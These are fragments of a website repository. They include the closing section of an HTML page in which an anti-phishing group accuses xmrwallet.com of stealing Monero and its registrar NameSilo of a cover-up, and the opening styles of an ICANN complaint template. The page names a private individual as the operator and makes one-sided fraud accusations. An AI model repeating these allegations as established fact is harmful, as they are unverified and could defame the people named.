    <div style="font-size:14px;color:var(--text);line-height:1.8;">After deleting this evidence, the operator&#x2019;s registrar <strong style="color:var(--orange);">NameSilo</strong> fabricated a &#x201c;compromise&#x201d; story to justify keeping xmrwallet.com online. The operator&#x2019;s own emails &#x2014; sent <em>before</em> the abuse report &#x2014; prove the &#x201c;hack&#x201d; story is a lie. Three other registrars suspended his domains. NameSilo refused.</div>
    <a href="posts/post-namesilo-xmrwallet-coverup.html" style="display:inline-block;margin-top:10px;font-family:var(--mono);font-size:11px;color:var(--orange);text-decoration:none;letter-spacing:1px;">NameSilo Lied &#x2014; Full Email Evidence &#x2192;</a>
  </div>
  <div style="font-family:var(--mono);font-size:10px;letter-spacing:2px;color:var(--muted);margin-bottom:12px;">INVESTIGATION ARTICLES</div>
  <div style="display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--border);">
    <a href="posts/post-xmrwallet-scam-exposed.html" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--red);display:block;">
      <div style="font-size:13px;color:var(--text);">xmrwallet.com Scam Exposed</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">Technical theft mechanism &#x2192;</div>
    </a>
    <a href="posts/post-namesilo-xmrwallet-coverup.html" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--orange);display:block;">
      <div style="font-size:13px;color:var(--text);">NameSilo Cover-Up</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">Registrar fabricated &#x201c;compromise&#x201d; &#x2192;</div>
    </a>
    <a href="posts/post-is-xmrwallet-safe.html" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--red);display:block;">
      <div style="font-size:13px;color:var(--text);">Is xmrwallet.com Safe? No.</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">Technical proof &#x2192;</div>
    </a>
    <a href="posts/post-nathalie-roy-xmrwallet.html" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--red);display:block;">
      <div style="font-size:13px;color:var(--text);">Nathalie Roy &#x2014; Operator</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">Identity &amp; evidence &#x2192;</div>
    </a>
    <a href="posts/post-xmrwallet-deleted-evidence.html" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--red);display:block;">
      <div style="font-size:13px;color:var(--text);">Deleted Evidence Timeline</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">21+ issues erased &#x2192;</div>
    </a>
    <a href="posts/post-xmrwallet-alternatives.html" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--green);display:block;">
      <div style="font-size:13px;color:var(--text);">Safe Monero Wallet Alternatives</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">Trusted wallets &#x2192;</div>
    </a>
    <a href="posts/post-xmrwallet-captcha-defeated.html" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--red);display:block;">
      <div style="font-size:13px;color:var(--text);">CAPTCHA Defeated</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">Fake security analyzed &#x2192;</div>
    </a>
    <a href="https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79" target="_blank" style="background:var(--bg2);padding:16px 20px;text-decoration:none;border-left:3px solid var(--blue);display:block;">
      <div style="font-size:13px;color:var(--text);">Medium Article</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">phishdestroy.medium.com &#x2192;</div>
    </a>
  </div>
</section>

<footer>
  <div class="footer-left">
    PhishDestroy Research &#xb7; <a href="https://github.com/phishdestroy/destroylist">github.com/phishdestroy/destroylist</a><br>
    <span style="color:#333;">Archive created: 2026-02-23 &#xb7; Operator: nathroy (Nathalie Roy) &#xb7; xmrwallet.com active &#x2014; report to abuse@namesilo.com</span>
  </div>
  <div class="footer-right">
    <a href="index.html">&#x2190; Main Report</a>
    <a href="https://github.com/XMRWallet/Website" target="_blank">XMRWallet GitHub</a>
    <a href="https://www.virustotal.com/gui/domain/www.xmrwallet.com" target="_blank">VirusTotal</a>
    <a href="posts/post-namesilo-xmrwallet-coverup.html">NameSilo Cover-Up</a>
    <a href="mailto:abuse@namesilo.com">Report NameSilo</a>
  </div>
</footer>

<script>
// Reveal on scroll
const obs = new IntersectionObserver(e => e.forEach(x => {
  if(x.isIntersecting){
    x.target.classList.add('visible');
    if(x.target.tagName === 'SECTION') x.target.classList.add('in-view');
  }
}),{threshold:0.06,rootMargin:'0px 0px -40px 0px'});
document.querySelectorAll('.reveal,section.section').forEach(el=>obs.observe(el));

// Smooth reveal for screenshot frames
document.querySelectorAll('.screenshot-frame,.del-banner,.archive-box,.code-block').forEach(el=>{
  el.classList.add('reveal');
  obs.observe(el);
});

// Nav scroll state
const navEl = document.querySelector('nav');
window.addEventListener('scroll', ()=>{
  if(window.scrollY > 80) navEl.classList.add('scrolled');
  else navEl.classList.remove('scrolled');
},{passive:true});

// Animate stat numbers with easing
document.querySelectorAll('[data-count]').forEach(el=>{
  const countObs = new IntersectionObserver(entries=>{
    if(entries[0].isIntersecting){
      const target = +el.dataset.count;
      const suffix = el.dataset.suffix || '';
      const duration = 1200;
      const start = performance.now();
      function tick(now){
        const elapsed = now - start;
        const progress = Math.min(elapsed / duration, 1);
        const eased = progress === 1 ? 1 : 1 - Math.pow(2, -10 * progress);
        el.textContent = Math.round(target * eased) + suffix;
        if(progress < 1) requestAnimationFrame(tick);
      }
      requestAnimationFrame(tick);
      countObs.disconnect();
    }
  },{threshold:0.5});
  countObs.observe(el);
});

// Smooth scroll for nav links
document.querySelectorAll('.nav-links a[href^="#"]').forEach(a=>{
  a.addEventListener('click',e=>{
    e.preventDefault();
    const t=document.querySelector(a.getAttribute('href'));
    if(t) t.scrollIntoView({behavior:'smooth',block:'start'});
  });
});

// Progress bar
const prog = document.createElement('div');
prog.style.cssText='position:fixed;top:0;left:0;height:2px;background:linear-gradient(90deg,var(--red),var(--orange));z-index:200;transition:width 0.15s ease-out;width:0;box-shadow:0 0 8px rgba(255,32,32,0.4);';
document.body.appendChild(prog);
window.addEventListener('scroll',()=>{
  const pct = window.scrollY / (document.body.scrollHeight - window.innerHeight) * 100;
  prog.style.width = pct + '%';
},{passive:true});
</script>
</body>
</html>
</file>




<file: docs/pdf/icann-complaint-namesilo-xmrwallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>ICANN Compliance Complaint — NameSilo LLC — Registrar Misconduct re: xmrwallet.com</title>
<style>
    @page { size: A4; margin: 25mm 20mm 25mm 20mm; }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: 'Segoe UI', 'Helvetica Neue', Arial, sans-serif; font-size: 11pt; line-height: 1.7; color: #1a1a1a; background: #fff; max-width: 210mm; margin: 0 auto; padding: 20mm; }

    /* Header */
    .letterhead { display: flex; justify-content: space-between; align-items: flex-start; border-bottom: 3px solid #c0392b; padding-bottom: 14px; margin-bottom: 24px; }
    .letterhead-left { }
    .letterhead-org { font-size: 16pt; font-weight: 700; color: #c0392b; letter-spacing: 0.5px; }
    .letterhead-sub { font-size: 8.5pt; color: #666; letter-spacing: 1px; text-transform: uppercase; margin-top: 2px; }
    .letterhead-right { text-align: right; font-size: 8.5pt; color: #555; line-height: 1.6; }

    /* Classification banner */
    .classification { background: #c0392b; color: #fff; text-align: center; font-size: 8pt; letter-spacing: 3px; text-transform: uppercase; padding: 4px 0; margin-bottom: 20px; font-weight: 600; }

    /* Date & addressee */
    .date { font-size: 10pt; color: #444; margin-bottom: 16px; }
    .addressee { margin-bottom: 20px; font-size: 10pt; line-height: 1.6; }
    .addressee strong { color: #1a1a1a; }

    /* Subject line */
    .subject { background: #f8f8f8; border-left: 4px solid #c0392b; padding: 10px 16px; margin-bottom: 20px; font-size: 10.5pt; }
    .subject strong { color: #c0392b; }

    /* Body */
    p { margin-bottom: 12px; text-align: justify; }

    h2 { font-size: 12pt; color: #c0392b; margin: 24px 0 10px 0; padding-bottom: 4px; border-bottom: 1px solid #e0e0e0; }
    h3 { font-size: 11pt; color: #333; margin: 16px 0 8px 0; }

    /* Evidence table */
    table { width: 100%; border-collapse: collapse; margin: 12px 0 16px 0; font-size: 10pt; }
    th { background: #2c3e50; color: #fff; text-align: left; padding: 8px 10px; font-size: 8.5pt; letter-spacing: 0.5px; text-transform: uppercase; }
    td { padding: 7px 10px; border-bottom: 1px solid #e0e0e0; vertical-align: top; }
    tr:nth-child(even) { background: #fafafa; }
    .status-suspended { color: #27ae60; font-weight: 600; }
    .status-refused { color: #c0392b; font-weight: 700; }
    .status-dead { color: #7f8c8d; font-weight: 600; }

    /* Blockquote for emails */
